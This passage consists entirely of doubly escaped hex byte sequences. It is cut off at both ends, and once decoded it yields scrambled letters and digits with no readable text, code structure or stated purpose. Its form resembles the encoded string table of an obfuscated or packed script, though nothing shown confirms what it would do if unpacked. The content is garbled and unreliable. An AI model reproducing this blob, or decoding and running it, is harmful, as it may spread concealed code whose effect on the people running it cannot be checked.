5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c